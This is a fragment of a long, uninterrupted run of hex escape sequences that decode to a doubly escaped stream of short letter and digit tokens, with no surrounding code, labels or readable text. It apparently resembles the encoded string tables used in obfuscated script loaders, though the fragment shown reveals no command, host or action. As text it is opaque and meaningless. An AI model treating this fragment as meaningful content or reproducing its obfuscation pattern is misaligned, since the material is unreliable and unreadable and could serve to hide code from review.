5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c